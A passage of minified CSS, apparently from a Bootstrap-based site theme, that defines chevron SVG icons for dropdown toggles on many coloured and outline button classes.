d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-red.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-yellow.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-primary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-primary.active.dropdown-toggle::after,.btn-outline-primary:active.dropdown-toggle::after,.btn-outline-primary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-secondary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-secondary.active.dropdown-toggle::after,.btn-outline-secondary:active.dropdown-toggle::after,.btn-outline-secondary:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-success.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300c9a7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-success.active.dropdown-toggle::after,.btn-outline-success:active.dropdown-toggle::after,.btn-outline-success:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-info.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2309a5be' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-info.active.dropdown-toggle::after,.btn-outline-info:active.dropdown-toggle::after,.btn-outline-info:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-warning.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f5ca99' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-warning.active.dropdown-toggle::after,.btn-outline-warning:active.dropdown-toggle::after,.btn-outline-warning:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-danger.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23ed4c78' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-danger.active.dropdown-toggle::after,.btn-outline-danger:active.dropdown-toggle::after,.btn-outline-danger:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-light.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f7faff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-light.active.dropdown-toggle::after,.btn-outline-light:active.dropdown-toggle::after,.btn-outline-light:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-dark.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-dark.active.dropdown-toggle::after,.btn-outline-dark:active.dropdown-toggle::after,.btn-outline-dark:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-indigo.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%232d1582' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-indigo.active.dropdown-toggle::after,.btn-outline-indigo:active.dropdown-toggle::after,.btn-outline-indigo:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-blue.active.dropdown-toggle::after,.btn-outline-isg-blue:active.dropdown-toggle::after,.btn-outline-isg-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23284A7b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-blue.active.dropdown-toggle::after,.btn-outline-blue:active.dropdown-toggle::after,.btn-outline-blue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23001638' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkblue.active.dropdown-toggle::after,.btn-outline-darkblue:active.dropdown-toggle::after,.btn-outline-darkblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightblue.active.dropdown-toggle::after,.btn-outline-isg-lightblue:active.dropdown-toggle::after,.btn-outline-isg-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2381cee4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightblue.active.dropdown-toggle::after,.btn-outline-lightblue:active.dropdown-toggle::after,.btn-outline-lightblue:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-gray.active.dropdown-toggle::after,.btn-outline-isg-gray:active.dropdown-toggle::after,.btn-outline-isg-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2357585C' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-gray.active.dropdown-toggle::after,.btn-outline-gray:active.dropdown-toggle::after,.btn-outline-gray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-lightgray.active.dropdown-toggle::after,.btn-outline-isg-lightgray:active.dropdown-toggle::after,.btn-outline-isg-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23f2f4f7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-lightgray.active.dropdown-toggle::after,.btn-outline-lightgray:active.dropdown-toggle::after,.btn-outline-lightgray:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-teal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-teal.active.dropdown-toggle::after,.btn-outline-teal:active.dropdown-toggle::after,.btn-outline-teal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkteal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkteal.active.dropdown-toggle::after,.btn-outline-darkteal:active.dropdown-toggle::after,.btn-outline-darkteal:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-isg-turquoise.active.dropdown-toggle::after,.btn-outline-isg-turquoise:active.dropdown-toggle::after,.btn-outline-isg-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2303abba' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-turquoise.active.dropdown-toggle::after,.btn-outline-turquoise:active.dropdown-toggle::after,.btn-outline-turquoise:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-outline-darkturquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2300676F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 